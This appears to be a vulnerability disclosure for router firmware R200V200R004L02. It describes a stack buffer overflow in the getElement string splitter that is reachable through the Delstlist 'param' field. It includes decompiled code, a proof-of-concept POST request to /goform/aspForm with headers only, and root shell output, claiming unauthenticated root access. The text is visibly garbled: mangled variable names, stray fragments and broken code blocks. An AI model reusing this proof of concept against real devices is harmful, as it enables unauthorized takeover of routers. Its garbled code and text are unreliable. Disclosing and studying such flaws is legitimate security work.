

The figure above shows the latest firmware.

Vulnerability details

```
int __fastcall sub_468AE0(int a1)
  int i; // $v0
  int v2; // $v0
  int v3; // $v0
  _BYTE *v5; // [sp+1Ch] [+1Ch]
 char v6[16]; // [sp+24h] [+24h] BYREF
char v7 16; // [sp+34h] [+34h] BYREF
  char v8[260]; // [sp+44h] [+44h] BYREF
  strcpy(v6, "param");
  v5 = (_BYTE *)sub_486660(a1, v6, &dword_49CBD8);
  for ( i = getElement(\sqrt{7}, \sqrt{5}, ';', 1)) !i; i = getElement(\sqrt{7}, \sqrt{5}, ';', 1))
    v2 = atoi(v7);
    if (!CFG_Get(0, v2 + 1023938560, v8, 256))
      v3 = atoi(v7);
      CFG_SetStatus(0, v3 + 1023934464, 5);
      --dword_4A9690;
    v5 += strlen(v7) + 1;
```

```
int __fastcall getElement(_BYTE *a1, _BYTE *a2, char a3, int a4)
 int i; // [sp+18h] [+18h]
 int v6; // [sp+1Ch] [+1Ch]
 int v7; // [sp+20h] [+20h]
 _BYTE *v8; // [sp+24h] [+24h]
 \sqrt{7} = 0;
 if (!a1)
    return -1;
 if (!a2 || !*a2)
   return -1;
 v8 = a2;
 for (i = 0; i < a4; ++i)
    if(i>0)
     v8 = (BYTE *)(v7 + 1);
    v7 = strchr(v8, a3);
    if (!v7)
      v7 = (int)&v8[strlen(v8)];
     break;
 if (i >= a4 - 1)
    v6 = v7 - (DWORD)v8;
                      k 64 ) not more than 64
     memcpy(a1, v8, v6);
      a1[v6] = 0;
      return 0;
    }
    else
```

Parameters in the Delstlist interface use the getElement function to split strings. The size of V7 is only 16, and the maximum size in the getElement function is limited to 64. The size of the original array has been completely exceeded, resulting in a buffer overflow vulnerability.

Recurring vulnerabilities and POC

In order to reproduce the vulnerability, the following steps can be followed:

- 1. Use the fat simulation firmware R200V200R004L02.bin
- 2. Attack with the following POC attacks

POST /goform/aspForm HTTP/1.1

Host: 192.168.124.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101

Firefox/101.0

Accept:

text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.

Accept-Language: zh-CN, zh; q=0.8, zh-TW; q=0.7, zh-HK; q=0.5, en-US; q=0.3, en; q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded


Content-Length: 2025

Origin: http://192.168.124.1

DNT: 1

Referer: http://192.168.124.1/dhcpd.asp

Upgrade-Insecure-Requests: 1



The above figure shows the POC attack effect

Finally, you can write exp, which can obtain a stable root shell without authorization

```
BusyBox v1.2.0 (2019.11.07-05:21+0000) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # ls -l
drwxrwxr-x
              2 1000
                          1000
                                        7748 Nov 7
                                                     2019 WWW
             10 *root
5 1000
drwxr-xr-x
                          root
                                          0 Jan
                                                     1970 var
                          1000
                                          49 Nov
drwxrwxr-x
                                                     2019 uclibc
              3 1000
                          1000
                                          26 Nov
drwxrwxr-x
                                                     2019 tmp -> var/tmp
             1 1000
                          1000
                                           7 Nov
Lrwxrwxrwx
             11 *root
                          root
                                           0 Jan
                                                     1970 sys
dr-xr-xr-x
             1 1000
                          1000
                                                     2019 sbin -> bin
                                           3 Nov
lrwxrwxrwx
                                                     1970 ргос
                                           0 Jan
dr-xr-xr-x
                          root
drwxr-xr-x
              9 *root
                          root
                                           0 Jan
                          1000
                                           3 Nov
                                                     2019 lib32 -> lib
             1 1000
lrwxrwxrwx
              4 1000
                          1000
                                        2452 Nov
                                                     2019 lib
drwxrwxr-x
              1 1000
                          1000
                                           9 Nov
                                                     2019 init -> sbin/init
lrwxrwxrwx
                                           3 Nov
                                                     2019 home
              2 1000
                          1000
drwxrwxr-x
drwxrwxr-x
              2 1000
                          1000
                                           3 Nov
                                                     2019 ftproot
             10 *root
                          root
                                           0 Jan
                                                     1970 etc
drwxr-xr-x
                                        2539 Nov
                                                     2019 dev
              4 1000
                          1000
drwxrwxr-x
              2 1000
                          1000
                                        1446 Nov
                                                     2019 bin
drwxr-xr-x
/ #
```